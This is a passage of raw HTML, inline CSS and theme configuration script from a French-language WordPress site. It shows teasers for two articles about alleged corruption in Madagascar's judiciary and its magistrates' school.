0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Must read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"","sort":"featured","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50_6e3","tdc_css_class":"tdi_50_6e3","tdc_css_class_style":"tdi_50_6e3_rand_style"}';
block_tdi_50_6e3.td_column_number = "1";
block_tdi_50_6e3.block_type = "td_flex_block_5";
block_tdi_50_6e3.post_count = "2";
block_tdi_50_6e3.found_posts = "299";
block_tdi_50_6e3.header_color = "";
block_tdi_50_6e3.ajax_pagination_infinite_stop = "";
block_tdi_50_6e3.max_num_pages = "150";
tdBlocksArray.push(block_tdi_50_6e3);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div id=tdi_50_6e3 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" class="td-image-wrap " title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3.png?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un...</div><div class="td-read-more"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" class="td-image-wrap " title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout...</div><div class="td-read-more"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_51_69b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52_696 wpb_row td-pb-row" ><style scoped>.tdi_52_696{min-height:0;position:relative}.tdi_52_696 .tdc-row-divider{overflow:hidden}.tdi_52_696 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_52_696 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_52_696 .tdc-row-divider-top{top:px}.tdi_52_696,.tdi_52_696 .tdc-columns{display:block}.tdi_52_696 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_52_696{margin-left:-12px;margin-right:-12px}.tdi_52_696 .vc_column{padding-left:12px;padding-right:12px}}}</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_54_199 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_54_199{vertical-align:baseline}.tdi_54_199>.wpb_wrapper,.tdi_54_199>.wpb_wrapper .tdc-elements{display:block}.tdi_54_199>.wpb_wrapper .tdc-elements{width:100%}.tdi_54_199>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_55_e6e td_block_template_1"><style>.tdi_55_e6e{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_e6e{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55_e6e{margin-bottom:30px!important}}@media (max-width:767px){.tdi_55_e6e{margin-bottom:40px!important}}</style><style>.tdi_55_e6e.td-a-rec{text-align:center}.tdi_55_e6e .td-element-style{z-index:-1}.tdi_55_e6e .td-spot-id-spot_img_hidden{display:none}.tdi_55_e6e .td-adspot-title{display:block}@media (max-width:767px){.tdi_55_e6e .td_spot_img_all{display:none}.tdi_55_e6e .td-adspot-title{display:block}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_56_316 td-pb-border-top td_block_template_18 td-fix-index" data-td-block-uid="tdi_56_316" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:700;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:400;letter-spacing:normal;color:gray;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_56_316 .td-block-title>span,.tdi_56_316 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_56_316 .td-block-speech-bubble{background-color:#000000!important}.tdi_56_316 .td-block-speech-bubble:before{border-color:#000 transparent transparent transparent!important}.tdi_56_316 .td-block-subtitle{color:#f5b000!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56_316{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56_316{margin-bottom:20px!important}}@media (max-width:767px){.tdi_56_316{margin-bottom:0px!important}}</style><style>.tdi_56_316 .td-block-title a,.tdi_56_316 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56_316 .td-block-title a,.tdi_56_316 .td-block-title span{font-family:Fira Sans!important;font-size:32px!important;text-transform:none!important;letter-spacing:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56_316 .td-block-title a,.tdi_56_316 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;text-transform:none!important;letter-spacing:-1px!important}}@media (max-width:767px){.tdi_56_316 .td-block-title a,.tdi_56_316 .td-block-title span{font-family:Fira Sans!important;font-size:26px!important;text-transform:none!important;letter-spacing:-1px!important}}</style><h4 class="td-block-title"><span>You might also like<span class="td-block-speech-bubble">RELATED</span></span><div class="td-block-subtitle">Recommended to you</div></h4></div><div class="td_block_wrap tdb_single_related tdi_57_9db td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts" data-td-block-uid="tdi_57_9db" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_57_9db{margin-bottom:0px!important}}@media (max-width:767px){.tdi_57_9db{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><style>.tdi_57_9db .entry-thumb{background-position:center 50%}.tdi_57_9db .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_57_9db .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0%}.tdi_57_9db .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f;color:#000}.tdi_57_9db .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_9db .td-module-meta-info{border-color:#eaeaea}.tdi_57_9db .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_57_9db .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_57_9db .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_57_9db .td-post-vid-time{display:block}.tdi_57_9db .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#fff;color:#000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_9db .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57_9db .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57_9db .td-read-more{display:none}.tdi_57_9db .td-post-date,.tdi_57_9db .td-post-author-name span{display:none}.tdi_57_9db .td-module-comments{display:none}.tdi_57_9db .td_module_wrap:nth-child(4n+1){clear:both}.tdi_57_9db .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_57_9db .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_57_9db .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_57_9db .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_57_9db.td_with_ajax_pagination .td-next-prev-wrap a{color:#000;padding:10px;border-width:0;font-size:20px}.tdi_57_9db.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_57_9db .td-module-meta-info,.tdi_57_9db .td-next-prev-wrap{text-align:center}.tdi_57_9db .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57_9db.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57_9db .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_9db .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_57_9db .td-editor-date,.tdi_57_9db .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_9db .td-post-author-name{font-weight:400}.tdi_57_9db .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_57_9db .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57_9db .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57_9db .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_9db .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_9db .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_57_9db .td-module-container:before{bottom:-9px}.tdi_57_9db .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57_9db .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_9db .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_9db .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57_9db .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_9db .td-editor-date,.tdi_57_9db .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_9db .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_57_9db .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57_9db .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_9db .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_57_9db .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_57_9db .td-module-container:before{bottom:-9px}.tdi_57_9db .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57_9db .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_9db .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_9db .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57_9db .entry-title{font-family:Fira Sans!important;font-size:15px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_9db .td-post-category{font-family:Fira Sans!important;font-size:9px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_9db .td-editor-date,.tdi_57_9db .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_9db .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_57_9db .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57_9db .td-image-wrap{padding-bottom:50%}.tdi_57_9db .td-module-meta-info{padding:6px 20px 0}.tdi_57_9db .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_9db .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_9db .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_57_9db .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_57_9db .td-module-container:before{bottom:-15px}.tdi_57_9db .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_9db .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_9db .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57_9db .entry-title{font-family:Fira Sans!important;font-size:18px!important;line-height:1.1!important;font-weight:600!important}@media 